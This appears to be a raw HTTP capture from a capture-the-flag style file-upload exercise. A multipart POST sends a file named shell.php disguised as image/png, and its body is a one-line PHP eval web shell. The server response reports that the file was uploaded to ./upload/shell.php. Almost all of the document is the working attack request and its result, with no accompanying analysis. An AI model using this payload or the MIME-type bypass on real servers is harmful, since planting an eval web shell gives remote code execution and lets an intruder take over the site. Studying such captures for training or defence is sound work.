 POST /upload.php HTTP/1.1
Host: 1.14.71.254:28116
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------108316168537
Content-Length: 319
Referer: http://1.14.71.254:28116/
Cookie: PHPSESSID=jjgqopdnp83u9umbva8o0jqhs6
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------108316168537
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/png
<?php eval($_POST['shell']);?>
-----------------------------108316168537
Content-Disposition: form-data; name="submit"
GoGoGo!
-----------------------------108316168537--
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Oct 2021 14:23:45 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
7 Pragma: no-cache
8 Content-Length: 63
9 Connection: close
10 Content-Type: text/html
11
12
13 <meta charset="utf-8">
./upload/shell.php succesfully uploaded!